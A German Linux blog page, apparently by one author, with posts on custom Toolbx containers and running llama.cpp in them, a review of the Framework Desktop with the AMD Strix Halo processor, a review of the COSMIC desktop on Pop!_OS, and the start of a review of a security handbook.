Bei ersten Experimenten mit Toolbx ist mitunter schwer nachzuvollziehen, welche Dateien/Einstellungen Toolbox-lokal sind und welche vom Host übernommen werden. Beispielsweise ist /etc/passwd eine Toolbox-lokale Datei. Allerdings wurden beim Erzeugen dieser Datei die Einstellungen Ihres lokalen Accounts von der Host-weiten Datei /etc/passwd übernommen. Wenn Sie also auf Host-Ebene Fish als Shell verwenden, ist /bin/fish auch in der Toolbox-lokalen passwd-Datei enthalten. Das ist insofern problematisch, als im Standard-Image für Fedora und RHEL zwar die Bash enthalten ist, nicht aber die Fish. In diesem Fall erscheint beim Start der Toolbox eine Fehlermeldung, die Bash wird als Fallback verwendet:
toolbox enter test1
bash: Zeile 1: /bin/fish: Datei oder Verzeichnis nicht gefunden
Error: command /bin/fish not found in container test1
Using /bin/bash instead.
Es spricht aber natürlich nichts dagegen, die Fish zu installieren:
[kofler@toolbx ~]$ sudo dnf install fish
Auf Host-Ebene liefern die Kommandos podman ps -a und podman images sowohl herkömmliche Podman-Container und -Images als auch Toolboxes. Aus Podman-Sicht gibt es keinen Unterschied. Der Unterschied zwischen einem Podman-Container und einer Toolbox ergibt sich erst durch die Ausführung (bei Podman mit sehr strenger Isolierung zwischen Container und Host, bei Toolbox hingegen ohne diese Isolierung).
Eigene Toolboxes erzeugen
Eigene Toolboxes richten Sie ein wie eigene Podman-Images. Die Ausgangsbasis ist ein Containerfile, das die gleiche Syntax wie ein Dockerfile hat:
# Datei my-directory/Containerfile
FROM registry.fedoraproject.org/fedora-toolbox:43
# Add metadata labels
ARG NAME=my-toolbox
ARG VERSION=43
LABEL com.github.containers.toolbox="true" \
name="$NAME" \
version="$VERSION" \
usage="This image is meant to be used with the toolbox(1) command" \
summary="Custom Fedora Toolbx with joe and fish"
# Install your software
RUN dnf --assumeyes install \
fish \
joe
# Clean up
RUN dnf clean all
Mit podman build erzeugen Sie das entsprechende lokale Image:
cd my-directory
podman build --squash --tag localhost/my-dev-toolbox:43 .
Jetzt können Sie auf dieser Basis eine eigene Toolbox einrichten:
toolbox create --image localhost/my-toolbox:43 test2
toolbox enter test2
KI-Sprachmodelle mit Toolbx ausführen
Das Toolbx-Projekt bietet eine großartige Basis, um GPU-Bibliotheken und KI-Programme auszuprobieren, ohne die erforderlichen Bibliotheken auf Systemebene zu installieren. Eine ganze Sammlung von KI-Toolboxes zum Test diverser Software-Umgebungen für llama.cpp finden Sie auf GitHub, beispielsweise hier:
toolbox create erzeugt eine Toolbox mit dem Namen llama-vulkan-radv auf Basis des Images vulkan-radv, das der Entwickler kyuz0 im Docker Hub hinterlegt hat. Das alleinstehende Kürzel -- trennt die toolbox-Optionen von denen für Podman/Docker. Die folgenden drei Optionen sind erforderlich, um der Toolbox direkten Zugriff auf das Device der GPU zu geben.
Mit toolbox enter starten Sie die Toolbox. Innerhalb der Toolbox steht das Kommando llama-cli zur Verfügung. In einem ersten Schritt können Sie testen, ob diese Bibliothek zur Ausführung von Sprachmodellen eine GPU findet.
Wenn Sie auf Ihrem Rechner noch keine Sprachmodelle heruntergeladen haben, finden Sie geeignete Modelle unter https://huggingface.co. Ich habe stattdessen im folgenden Kommando ein Sprachmodell ausgeführt, das ich zuvor in LM Studio heruntergeladen haben. Wie gesagt: In der Toolbox haben Sie vollen Zugriff auf alle Dateien in Ihrem Home-Verzeichnis!
Dabei gibt -c die maximale Kontextgröße an. -ngl bestimmt die Anzahl der Layer, die von der GPU verarbeitet werden sollen (alle). -fa 1 aktiviert Flash Attention. Das ist eine Grundvoraussetzung für eine effiziente Ausführung moderner Modelle. --no-mmap bewirkt, dass das ganze Modell zuerst in den Arbeitsspeicher geladen wird. (Die Alternative wären ein Memory-Mapping der Datei.) Der Server kann auf der Adresse localhost:8080 über eine Weboberfläche bedient werden.
Weboberfläche zu llama.cpp. Dieses Programm wird in einer Toolbox ausgeführt.
Anstatt erste Experimente in der Weboberfläche durchzuführen, können Sie mit dem folgenden Kommando einen einfachen Benchmarktest ausführen. Die pp-Ergebnisse beziehen sich auf das Prompt Processing, also die Verarbeitung des Prompts zu Input Token. tg bezeichnet die Token Generation, also die Produktion der Antwort.

Die Kinder bekommen ihre Weihnachtsgeschenke am 24.12., bei mir war diesmal zufällig schon eine Woche vorher Bescherung. Direkt von Taiwan versendet traf gestern ein Framework Desktop ein (Batch 17). Wobei von »Geschenk« keine Rede ist, ich habe den Rechner ganz regulär bestellt und bezahlt. Über das Preis/Leistungs-Verhältnis darf man gar nicht nachdenken … Aber für die Überarbeitung des Buchs Coding mit KI will ich nun mal moderat große Sprachmodelle (z.B. gpt-oss-120b) selbst lokal ausführen.
Dieser Blog-Beitrag fasst meine ersten Eindrücke zusammen. In den nächsten Wochen werden wohl noch ein paar Artikel rund um Ollama und llama.cpp folgen.
Framework Desktop
Auswahl
Ich war auf der Suche nach einem Rechner mit 128 GByte RAM, das von der GPU genutzt werden kann. Dafür gibt es aktuell drei Plattformen (Intel glänzt durch Abwesenheit):
AMD Ryzen AI Max+ 395 (»Strix Halo«): Dieser Prozessor kombiniert 16 Zen-5-CPU-Cores und 40 GPU-Cores (Radeon 8060S). Die Speicherbandbreite (LPDDR5X) beträgt bis zu 250 GiB/s. Desktop-PCs mit 2 TB SSD kosten zwischen 2.000 und 3.000 €, Notebooks ca. 4.000 €.
Apple Max CPUs: Der Prozessor M4 Max vereint 16 CPU-Cores mit 40 GPU-Cores. Die Speicherbandbreite erreicht beeindruckende 550 GiB/s. Ein entsprechender Mac Studio mit 2 TB SSD kostet ca. 5000 €, ein MacBook mit vergleichbarer Ausstattung ca. 6000 €.
NVIDIA DGX Spark: Diese Plattform besteht aus einer 20-Core ARM-CPU plus NVIDIA Blackwell GPU mit 48 Compute Units. Wegen des LPDDR5X-RAMs ist die Speicherbandbreite wie bei Strix Halo auf ca. 250 GiB/s limitiert. Komplettsysteme kosten ca. 4000 € (Asus, Dell, NVIDIA).
Was die Rechenleistung betrifft, spielen alle drei Plattformen in der gleichen Liga, vielleicht mit kleinen Vorteilen bei Apple, vor allem was Effizienz und Lautstärke betrifft. Gegen die NVIDIA-Lösung spricht, dass diese Rechner dezidiert für KI-Aufgaben gedacht sind; eine »normale« Desktop-Nutzung ist nur mit großen Einschränkungen möglich.
Generell darf man sich von der KI-Geschwindigkeit der aufgezählten Geräten keine Wunder erwarten: GPU-Leistung und Speicherbandbreite sind nur mittelprächtig. Praktisch jede dezidierte Grafikkarte kann kleine Sprachmodelle schneller ausführen — aber nur, solange das Sprachmodell komplett im dezidierten VRAM Platz hat. (Bei Desktop-PCs können Sie mehrere Grafikkarten einbauen und kombinieren, aber das ist teuer und kostet viel Strom.) Die oben aufgezählten CPUs mit integrierter GPU können dagegen das gesamten RAM nutzen. Das ist langsamer als bei dezidierten GPUs, aber es macht immerhin die Ausführung von relativ großen Modellen möglich.
Apple ist wie üblich bei vergleichbarer Ausstattung am teuersten. Umgekehrt muss man anerkennen, dass von allen hier aufgezählten Geräten ein Mac Studio vermutlich der einzige Computer ist, der in drei Jahren noch einen nennenswerten Wiederverkaufswert hat.
Am anderen Ende des Preisspektrums befindet sich die AMD-Variante. Es gibt diverse chinesische Mini-PCs mit der AMD-395-CPU: z.B. Bosgame (aktuell am billigsten), GMKtec EVO-X2, Beelink GTR9 (instabil, Probleme mit Intel-Netzwerkadapter) und Minisforum MS-S1 MAX. HP bietet den Z2 Mini G1a zu einem relativ vernünftigen Preis an, aber das Gerät ist anscheinend sehr laut. Schließlich gibt es den Framework Desktop, der ansprechend aussieht, in Tests gut abgeschnitten hat und die beste/leiseste Kühlung hat (leider ein Irrtum, siehe unten).
Ich habe mich nach wochenlanger Recherche für das Framework-Angebot entschieden. Das Konzept der Framework-Geräte ist sympathisch. Außerdem gibt es eine große Community rund um das Gerät. Zum Zeitpunkt der Bestellung kostete der Rechner mit 128 GByte RAM, ein paar Adaptern, Kacheln und Lüfter knapp 2.500 € (inkl. USt). Eine SSD habe ich anderswo besorgt. (Update 15.1.2026: Der Framework Desktop ist mittlerweile leider noch teurer geworden.)
Lieferung
Der Rechner wurde am 12.12. von Taiwan versendet und kam sechs Tage später bei mir an. Faszinierend. (Ich habe noch nie bei Temu & Co. bestellt, habe diesbezüglich auch keine Ambitionen. Insofern war die Verfolgung des Pakets rund um die halbe Welt für mich Neuland.)
In sechs Tagen um die halbe Welt. Ökologisch ein Alptraum, logistisch ein Wunder.
Bis zum Schluss wusste ich nicht, ob nun Zoll zu zahlen ist oder nicht. Offenbar nicht. Ich kann nicht sagen, ob sich Framework bei EU-Lieferungen um die ganze Abwicklung kümmert oder ob es Zufall/Glück war. (Das Gerät ist weiß Gott auch ohne Zoll teuer genug …)
Der Zusammenbau ist unkompliziert und gelingt in einer halben Stunde. Ich habe dann Fedora 43 installiert (weitere zehn Minuten). Alles funktionierte auf Anhieb, das Gerät lief die erste halbe Stunde praktisch lautlos.
Der Framework Desktop wird als Bastel-Set geliefertSystemzusammenfassung von Gnome
Benchmark-Tests
Ich habe mich nicht lange mit Benchmark-Tests aufgehalten. BIOS in Grundzustand, Fedora 43 mit Gnome im Energiemodus Ausgeglichen.
Geekbench lieferte 2790 Single / 20.700 Multi-Core

Kernel kompilieren (Version 6.18.1): 9:08 Minuten
Systemüberwachung während der Kernel kompiliert wird

BIOS
F2 bzw. je nach Tastatur Fn+F2 führt in die BIOS/EFI-Einstellungen. Dort gibt es eine Menge Optionen zur Steuerung des CPU-Lüfters. Der GPU kann ein fixer Speicher (bis zu 96 GiB) zugewiesen werden. Für die meisten Anwendungen ist das aber nicht sinnvoll. Viele Bibliotheken sind in der Lage, den GPU-Speicher dynamisch anzufordern. Insofern ist es zweckmäßig, den fix reservierten GPU-Speicher möglichst klein einzustellen.
Es gibt keine Optionen, die die CPU/GPU-Leistung beeinflussen.
Achtung: Es gibt ein BIOS-Update von Version 0.03.03 auf 0.03.04. Gnome Software bietet das Update zur Installation an. Allerdings bereitet die neue BIOS-Version Probleme und verlangsamt den Boot-Prozess massiv. Das Update sollte daher nicht installiert werden!
Mit F2 gelangen Sie in die BIOS-Einstellungen
Stromverbrauch
Ich habe den Stromverbrauch am Netzstecker mit einem uralten Haushalts-Strommessgerät gemessen. Dessen Genauigkeit ist sicher nicht großartig, aber die Größenordnung meiner Messwerte klingt plausibel: Demnach beträgt die Leistungsaufnahme im Ruhezustand ca. 12 bis 13 Watt (wieder: Fedora mit Gnome Desktop, Energie-Modus ausgeglichen, keine rechenintensiven Vorgänge, BIOS im Grundzustand). Beim Kompilieren des Kernels steigt die Leistung kurz auf 160 Watt und pendelt sich dann ziemlich stabil rund um 140 Watt ein.
Geräuschentwicklung
Der Rechner hat zwei Lüfter: einen großen für die CPU (kann beim Bestellprozess konfiguriert werden, ich habe mich für das etwas teurere Noctua-Modell entschieden) und einen kleinen, der unsichtbar aber unüberhörbar im Netzteil am Boden des Rechners eingebaut ist.
Der CPU-Lüfter läuft standardmäßig nur unter Last und produziert dann ein gut erträgliches Geräusch (mehr Brummen als Surren). Die Steuerung des CPU-Lüfters kann im BIOS verändert werden. Ich habe probeweise einen Dauerbetrieb mit 25 % eingestellt. Der Lüfter bleibt dann für meine Ohren bei knapp einem Meter Abstand immer noch lautlos, sorgt aber für eine stetige leichte Kühlung.
Das Problem ist das äußerst schmale Netzteil, das sich im unteren Teil des Gehäuses befindet. Framework ist auf das Netzteil ziemlich stolz, aber viele Desktop-Besitzer können diese Begeisterung nicht teilen. Ein schier endloser Forum-Thread dokumentiert den Frust über das Netzteil. Im Prinzip ist es einfach:
Das Netzteil ist komplett gekapselt. Der große CPU-Lüfter kann es daher nicht kühlen.
Die Luftzufuhr wird durch eine enge Röhre und das Gitter des Gehäuses enorm behindert.
Das Netzteil ist mit 80 Plus Silver nur mäßig effizient, was sich vermutlich im Leerlaufbetrieb besonders stark auswirkt.
Im Netzteil steht die Luft. Dieses wird durch die Abwärme immer heißer.
Ca. 1/2 h nach dem Einschalten wird eine kritische Temperatur erreicht. Nun startet unvermittelt der winzige Lüfter. Eine halbe Minute reicht, um das Netzteil mit frischer Luft etwas abzukühlen — aber nach ca. 10 Minuten beginnt das Spiel von neuem. (Unter Last läuft natürlich auch der Netzteillüfter häufiger.)
Das Geräusch des Netzteil-Lüfters ist leider wesentlich unangenehmer als das des CPU-Lüfters. Der kleine Lüfter hat eine unangenehme Frequenz, und das regelmäßige Ein/Aus stört. Eine BIOS-Steuerung ist nicht vorgesehen. Vermutlich wäre es gescheiter, den Netzteil-Lüfter ständig bei niedriger Frequenz laufen zu lassen, um ohne viel Lärm einen andauernden Luftaustausch zu gewährleisten. Aber diese Möglichkeit besteht nicht.
Blick in das Innenleben. Der große Lüfter kühlt die CPU. Das Netzteil ist ganz unten und hat einen weiteren, nicht sichtbaren LüfterDie Luftzufuhr wird durch die Abdeckung weiter behindert
Um es klar zu stellen: Selbst wenn der Netzteillüfter läuft, ist das Gerät nicht wirklich laut — und vermutlich immer noch leiser als Konkurrenzprodukte (die ich aber nicht ausprobiert habe). Und dass der Computer unter Last nicht lautlos ist, war sowieso zu erwarten.
Ärgerlich ist, dass das Gerät trotz seines ausgezeichneten CPU-Kühler-Designs im Leerlauf bzw. bei geringer Belastung nicht leiser ist. Technisch wäre das möglich. Da wurde rund um das Netzteil viel Potenzial verschenkt.
Fazit
Der Framework Desktop wurde offensichtlich mit viel Liebe zum Detail entwickelt. Der Rechner ist optisch ansprechend und liegt preislich im Vergleich zu seinen Konkurrenzprodukten im Mittelfeld. (Generell ist leider zu befürchten, dass die Preise von Computern in den nächsten Monaten steigen werden, weil sowohl RAM als auch SSDs fast täglich teurer werden.)
Die CPU-Kühlung ist vermutlich die beste aller aktuellen Strix-Halo-Angebote. Bei meinen bisherigen Tests lief der Rechner absolut stabil.
Extrem schade, dass das Netzteil so ein Murks ist. Wenn das Netzteil intelligenter gekühlt würde, wäre im Leerlauf bzw. bei moderater Nutzung ein weitgehend lautloser Betrieb möglich. Stattdessen nervt das Gerät mit einem hochfrequenten Gesurre, das alle paar Minuten startet und eine halbe Minute später wieder aufhört. Ärgerlich!
COSMIC, der komplett neue Desktop der Firma system76 ist fertig! COSMIC ist integraler Teil von Pop!_OS. Diese ebenfalls von system76 entwickelte Distribution basiert auf Ubuntu, zeichnet sich aber durch viele Eigenheiten ab. Weil ich mir COSMIC ansehen wollte, habe ich die aktuelle Version von Pop!_OS auf meinen MiniPC installiert. Dieser Artikel fasst ganz kurz meine Beobachtungen zusammen.
Der COSMIC-Desktop im Light Mode und mit Dock auf der linken Seite
Installation
Die Installation erfolgt aus einem Live-System. Der einzig spannende Punkt ist die Partitionierung der SSD. Sofern Sie sich für die manuelle Partitionierung entscheiden, zeigt das Installationsprogramm einen Überblick über die vorhandenen Disks und Partitionen aus. Sie können nun die Partitionen, die Sie einbinden (EFI) oder mit einem Dateisystem ausstatten möchten (zumindest die Systempartition) per Maus aktivieren. Wenn Sie die Partitionierung verändern wollen (Modify Partitions), startet das Installationsprogramm einfach das Programm gparted. Das ist ein pragmatischer Ansatz, mit dem fortgeschrittene Benutzer ans Ziel kommen. Wer verschlüsselte LVM-Setups will, muss selbst Hand anlegen und die erforderlichen Schritte vorweg selbst erledigen.
Auswahl der aktiven Partitionen
COSMIC Desktop
Der COSMIC Desktop besteht aus dem Fenstermanager/Compositor mit den üblichen Desktop-Elementen (Panel, Dock) sowie einigen COSMIC-spezifischen Programmen: Dateimanager, Terminal, Systemeinstellungen, Paketverwaltung, Texteditor und Media-Player. Bei den sonstigen Programmen greift COSMIC auf die üblichen Linux- (Firefox, Thunderbird, LibreOffice, Gimp) oder Gnome-Apps zurück (Systemüberwachung, Laufwerke).
Bei der Fensterverwaltung unterscheidet COSMIC zwischen dem Standardmodus, der im Prinzip wie unter Gnome oder KDE funktioniert, und einem Tiling-Modus mit halbautomatischer Fensteranordnung, wobei stets alle Fenster sichtbar sind. Zwischen den beiden Modi kann über ein Icon im Panel oder mit Super+Y gewechselt werden.
Im Tiling-Modus werden alle Fenster nebeneinander platziert.Die Systemeinstellungen wirken übersichtlicher als bei Gnome oder KDE
Die Bedienung ist intuitiv und funktioniert zumeist problemlos. Aber natürlich (Version 1.0!) gibt es noch kleinere Ungereimtheiten. Um ein paar zu nennen:
Während sich echte COSMIC-Programme perfekt in den Desktop integrieren, wirken KDE- oder Gnome-Programme ein wenig wie Fremdkörper. Dieses Problem haben natürlich auch andere Desktop-Systeme.
Obwohl ich Deutsch als Sprache eingestellt habe, bleibt es im Panel bei Workspaces und Applications, der Dateimanager zeigt das Änderungsdatum der Dateien mit AM/PM an usw. Wiederum: Ähnliche Probleme gibt es auch bei anderen Desktops.
Drag&Drop zwischen Dateimanager und Webbrowser funktioniert unzuverlässig. (Diesem Wayland-Problem bin ich in den vergangenen Jahren auch schon oft begegnet, zuletzt aber immer seltener.)
Das Erstellen von Screenshots in die Zwischenablage funktioniert unzuverlässig.
Beim Verschieben von Icons im Dock hatte ich mehrfach Probleme. Manche Icons werden gar nicht oder mit falschen Symbolen angezeigt (z.B. Google Chrome).
Die Tiling-Steuerung erfordert eine längere Eingewöhnung, erlaubt dann aber eine Bedienung weitgehend ohne Maus. Für Tiling- bzw. COSMIC-Einsteiger wäre hier mehr Dokumentation bzw. ein gutes Video hilfreich.
Die Kennzeichnung des gerade aktiven Fensters durch einen farbigen Rahmen ist funktionell, aber nicht besonders ästhetisch.
Im Dateimanager gibt es keine Funktion, um mehrere Dateien umzubenennen.
Letztlich sind das alles Kleinigkeiten. Meine Tests verliefen absturzfrei, ich konnte mit COSMIC gut und stabil arbeiten. Der Desktop hinterließ dabei einen sehr schnellen, flüssigen Eindruck — aber das ist eine eher subjektive Feststellung, die ich nicht durch Benchmark-Tests untermauern kann.
Meine Lieblingseinstellungen (Dock links, Light Mode, Maus mit Natural Scrolling, 4k-Monitor mit 150%-Skalierung) habe ich mühelos in den gut organisierten Systemeinstellungen gefunden. Anders als unter Gnome musste ich dazu keine Extensions installieren :-)
Paketverwaltung
Pop!_OS basiert auf Ubuntu, verwendet aber eigene Paketquellen und weicht nicht nur beim Desktop vom Original ab (z.B. beim Boot-System, siehe unten). Anstelle von Snap-Paketen setzt Pop!_OS auf Flatpaks. Flathub ist per Default eingerichtet, Flatpaks können mühelos aus dem COSMIC Store installiert werden.
Der COSMIC Store basiert auf FlatpakInstallation von VS Code als Flatpak
Boot-System
Pop!_OS verwendet systemd_boot (nicht GRUB). Die erforderlichen Kernel- und Initrd-Dateien werden direkt in der EFI-Partition gespeichert (Verzeichnis /boot/efi/EFI/Pop-OS-xxx, Platzbedarf ca. 140 MByte). Auf meinem Testrechner erfolgt der Bootvorgang ohne die Anzeige eines Auswahlmenüs blitzschnell. Einige Hintergründe zur Konfiguration inklusive Reparatur-Tipps sind hier in einem Support-Artikel beschrieben.
Fazit
Für ein 1.0-Release funktioniert COSMIC sehr gut. Dafür muss man system76 einfach Respekt zollen! Einen kompletten Desktop neu zu implementieren (in der Programmiersprache Rust, noch ein Pluspunkt!) — das ist einfach bemerkenswert. system76 hat damit ein Fundament geschaffen, aus dem in den nächsten Jahren ein echter Mainstream-Desktop werden könnte, auf einer Stufe mit Gnome oder KDE.
Dessen ungeachtet verspüre ich aktuell keine Versuchung, auf COSMIC umzusteigen. Für meine Zwecke funktioniert Gnome mit ein paar Erweiterungen zufriedenstellend. Auch mit KDE kann ich gut arbeiten. Mein Leidensdruck, einen anderen Desktop zu suchen, ist gering. Meine Linux-Probleme haben selten mit dem Desktop zu tun. Für Linux-Einsteiger betrachte ich weiterhin Gnome als den besten Startpunkt.
system76 sieht hingegen primär Entwickler und fortgeschrittene Entwickler als Zielgruppe. Die Rechnung könnte aufgehen, insbesondere für Tiling-Fans.
Heute auf Pop!_OS 24.04 umzusteigen wirkt wenig attraktiv — in nur vier Monaten wird es mit Ubuntu 26.04 ein von Grund auf modernisiertes Fundament geben, wenig später vermutlich die entsprechende Pop!_OS-Version 26.04 mit sicher schon etwas verbesserten COSMIC-Paketen. Im Übrigen steht COSMIC als echtes Open-Source-Projekt auf für andere Distributionen zur Verfügung, z.B. in Form des durchaus attraktiven Fedora Spins.
„Hacking & Security: Das umfassende Handbuch“ von Michael Kofler, Roland Aigner, Klaus Gebeshuber, Thomas Hackner, Stefan Kania, Frank Neugebauer, Peter Kloep, Tobias Scheible, Aaron Siller, Matthias Wübbeling, Paul Zenker und André Zingsheim ist 2025 in der 4., aktualisierten und erweiterten Auflage im Rheinwerk Verlag erschienen und umfasst 1271 Seiten.
Ein Buchtitel, der bereits im Namen zwei gegensätzliche Extreme vereint: Hacking und Security. Dieser Lesestoff richtet sich nicht an ein breites Publikum, wohl aber an all jene, die Wert auf digitale Sicherheit legen – sei es im Internet, auf Servern, PCs, Notebooks oder mobilen Endgeräten. Gleichzeitig kann dieses umfassende Nachschlagewerk auch als Einstieg in eine Karriere im Bereich Ethical Hacking dienen.
Das Buch ist in drei inhaltlich spannende und klar strukturierte Teile gegliedert.
